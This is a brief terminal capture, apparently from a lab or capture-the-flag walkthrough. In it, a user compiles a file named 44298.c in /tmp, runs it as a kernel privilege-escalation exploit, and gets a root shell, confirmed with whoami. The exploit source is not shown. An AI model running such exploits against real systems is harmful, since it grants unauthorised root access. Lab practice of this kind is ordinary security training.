 mark@node:~$ cd /tmp
mark@node:/tmp$ ls
44298.c
mongodb-27017.sock
systemd-private-4d08693d15974e7986da1eec6b8fa69f-systemd-timesyncd.service-oY4VCe
vmware-root
mark@node:/tmp$ gcc 44298.c -o test
mark@node:/tmp$ ls
44298.c test
mongodb-27017.sock vmware-root
systemd-private-4d08693d15974e7986da1eec6b8fa69f-systemd-timesyncd.service-oY4VCe
mark@node:/tmp$ ./test
task_struct = ffff88002d890000
uidptr = ffff8800255970c4
spawning root shell
root@node:/tmp# whoami
root
root@node:/tmp#